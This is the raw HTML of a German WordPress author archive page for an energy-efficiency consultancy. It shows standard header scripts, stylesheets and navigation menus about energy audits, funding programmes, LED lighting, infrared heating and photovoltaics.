

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.energiekonzepte-nrw.de/author/bustadmin/
body_size: 16772
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>Burkhard › Energieeffizienz schafft Zukunft</title>
<meta name="description" content="Anbieterwechsel. LED-Lampe mit Bluetooth-Sound von JBL. Was ist ein Energieaudit?. KfW fördert Energieeffizienz. KfW-Förderung ..." />
<meta name="robots" content="noindex, follow" />
<link rel="canonical" href="http://www.energiekonzepte-nrw.de/author/bustadmin/" />
<link rel="next" href="http://www.energiekonzepte-nrw.de/author/bustadmin/page/2/" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="viewport" content="width=device-width,initial-scale=1">
		
		<link rel="pingback" href="http://www.energiekonzepte-nrw.de/xmlrpc.php" />
	
	
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Energieeffizienz schafft Zukunft &raquo; Feed" href="http://www.energiekonzepte-nrw.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Energieeffizienz schafft Zukunft &raquo; Kommentar-Feed" href="http://www.energiekonzepte-nrw.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Energieeffizienz schafft Zukunft &raquo; Beiträge nach Burkhard Feed" href="http://www.energiekonzepte-nrw.de/author/bustadmin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.energiekonzepte-nrw.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.energiekonzepte-nrw.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.energiekonzepte-nrw.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-gfont-Open Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-gfont-Lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-default-style-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-responsive-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-color-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/color-scheme/color.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-font-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/font-set/typography.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-flexslider-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/flex-slider/flexslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-prettyPhoto-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/prettyPhoto/css/prettyPhoto.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wope-font-awesome-css' href='http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css' href='http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.17.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="optimizepress-op-jquery-base-all-js-extra">
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"http:\/\/www.energiekonzepte-nrw.de\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.17.1","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"http:\/\/www.energiekonzepte-nrw.de\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/","img":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"http:\/\/www.energiekonzepte-nrw.de\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":false,"version":"0"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.17.1" id="optimizepress-op-jquery-base-all-js"></script>
<link rel="https://api.w.org/" href="http://www.energiekonzepte-nrw.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.energiekonzepte-nrw.de/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.energiekonzepte-nrw.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />

        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="http://www.energiekonzepte-nrw.de/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>
<body class="archive author author-bustadmin author-3 op-plugin">
	<div id="background">
		<div id="back_top"><i class="icon-angle-up"></i></div>
		
				<div id="scroll-header">
			<div id="scroll-header-content">
				<div class="wrap">
					<div class="logo-container">
						<div class="logo-box">
							<div class="logo">
																	<a class="logo-image" href="http://www.energiekonzepte-nrw.de">
										<img alt="Energieeffizienz schafft Zukunft" src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2014/01/cropped-ebs-Energiekonzepte-NRW-Header-1200x184.jpg">
									</a>
															</div>
						</div>	
					</div>

					<div class="main-menu">
						<div class="menu-lorencia-hauptmenue-container"><ul id="menu-lorencia-hauptmenue" class="menu"><li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2134"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/">Energieeffizienz im Mittelstand</a>
<ul class="sub-menu">
	<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2161"><a href="http://www.energiekonzepte-nrw.de/was-ist-ein-energieaudit/">Was ist ein Energieaudit?</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="http://www.energiekonzepte-nrw.de/durchfuehrung-von-energieaudits-im-unternehmen/">Durchführung von Energieaudits im Unternehmen</a></li>
	<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2125"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/">Energieeffizienz für KMU</a>
	<ul class="sub-menu">
		<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2162"><a href="http://www.energiekonzepte-nrw.de/kfw-foerdert-energieeffizienz/">KfW fördert Energieeffizienz</a></li>
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2163"><a href="http://www.energiekonzepte-nrw.de/bafa-foerderprogramm/">BAFA-Förderprogramm</a></li>
	</ul>
</li>
	<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-nicht-kmu/">Energieeffizienz für Nicht-KMU</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="http://www.energiekonzepte-nrw.de/formular-ewbi/">Anfrage Energieeffizienzberatung</a></li>
</ul>
</li>
<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/">Energie sparen</a>
<ul class="sub-menu">
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2224"><a href="http://www.energiekonzepte-nrw.de/anbieterwechsel/">Anbieterwechsel</a>
	<ul class="sub-menu">
		<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="http://www.energiekonzepte-nrw.de/formular-strom/">Stromvergleichsangebot</a></li>
		<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="http://www.energiekonzepte-nrw.de/stromanbieter_wechseln/">Stromanbieter wechseln</a></li>
		<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="http://www.energiekonzepte-nrw.de/formular-gas/">Gasvergleichsangebot</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="http://www.energiekonzepte-nrw.de/gasanbieter-wechseln/">Gasanbieter wechseln</a></li>
	</ul>
</li>
	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2127"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/infrarotheizung/">Infrarotheizung</a>
	<ul class="sub-menu">
		<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="http://www.energiekonzepte-nrw.de/formular-infrarotheizung/">Formular Infrarotheizung</a></li>
	</ul>
</li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2124"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/">LED</a>
	<ul class="sub-menu">
		<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.energiekonzepte-nrw.de/led-vorteile/">LED-Vorteile</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2211"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/led-referenzen/">LED-Referenzen</a>
		<ul class="sub-menu">
			<li id="menu-item-2210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2210"><a href="http://www.energiekonzepte-nrw.de/downloads/ISOLed/2015-12-03-isoled_referenz_freisinger_fensterbau_gmbh.pdf">Freisinger Fensterbau</a></li>
		</ul>
</li>
		<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="http://www.energiekonzepte-nrw.de/formular-led/">Formular LED</a></li>
	</ul>
</li>
	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2207"><a href="http://www.energiekonzepte-nrw.de/category/pv/">Photovoltaik</a>
	<ul class="sub-menu">
		<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="http://www.energiekonzepte-nrw.de/unsere-pvanlage/">unsere PV-Anlage</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2173"><a href="http://www.energiekonzepte-nrw.de/news">Neuigkeiten</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="http://www.energiekonzepte-nrw.de/impressum/">Impressum</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2472"><a rel="privacy-policy" href="http://www.energiekonzepte-nrw.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul></div> 
						<div class="cleared"></div>
					</div><!-- End Main Menu -->
					<div class="cleared"></div>
				</div>
			</div>
		</div><!-- End Scroll Header -->
			<div id="page" style="background-color:white" class=" header-style3" >
		
				<div id="top-bar">
			<div class="wrap">
				
				<div id="top-bar-left">
											<div class="top-bar-text"><b>Telefon: (0212) 59 96 96 5</b></div>
									</div>
				<div id="top-bar-right">
																		<div class="top-bar-text"><b>Email: <a href="mailto:info@energiekonzepte-nrw.de" target="_blank">info@energiekonzepte-nrw.de</a></b></div>
															</div>
				<div class="cleared"></div>
			</div>
		</div>
				
		<div id="header">
			<div id="main-menu-toggle">
				<div class="wrap">
										<a href="http://www.energiekonzepte-nrw.de">Home</a>
					 
				</div>
			</div>
			<div class="wrap">
				
				<div class="logo-container">
					<div class="logo-box">
						<div class="logo">
																								<a class="logo-image" href="http://www.energiekonzepte-nrw.de">
										<img alt="Energieeffizienz schafft Zukunft" src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2014/01/cropped-ebs-Energiekonzepte-NRW-Header-1200x184.jpg">
									</a>
																					</div>
					</div>	
				</div>
				
				

				<div class="main-menu">
					<div class="menu-lorencia-hauptmenue-container"><ul id="menu-lorencia-hauptmenue-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2134"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/">Energieeffizienz im Mittelstand</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2161"><a href="http://www.energiekonzepte-nrw.de/was-ist-ein-energieaudit/">Was ist ein Energieaudit?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="http://www.energiekonzepte-nrw.de/durchfuehrung-von-energieaudits-im-unternehmen/">Durchführung von Energieaudits im Unternehmen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2125"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/">Energieeffizienz für KMU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2162"><a href="http://www.energiekonzepte-nrw.de/kfw-foerdert-energieeffizienz/">KfW fördert Energieeffizienz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2163"><a href="http://www.energiekonzepte-nrw.de/bafa-foerderprogramm/">BAFA-Förderprogramm</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-nicht-kmu/">Energieeffizienz für Nicht-KMU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="http://www.energiekonzepte-nrw.de/formular-ewbi/">Anfrage Energieeffizienzberatung</a></li>
